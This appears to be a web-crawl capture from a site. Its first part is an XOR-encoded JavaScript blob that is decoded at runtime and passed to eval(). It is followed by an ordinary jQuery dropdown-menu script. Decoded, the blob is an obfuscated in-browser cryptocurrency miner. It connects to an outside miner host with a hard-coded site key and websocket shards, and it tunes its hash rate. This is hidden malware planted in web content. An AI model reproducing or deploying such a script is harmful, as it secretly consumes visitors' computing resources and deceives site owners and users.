\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0afH\x1e\x1b\x1dO\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02dTdof[uk\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aJYue\x7fBal\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript
request_url: http://phuongdongtien.com.vn/publics/scripts/js.menu.js
body_size: 167
content:
$(document).ready(function() { 
$(".menuTop li").hover(function(){ 
        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(400); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 

}); 
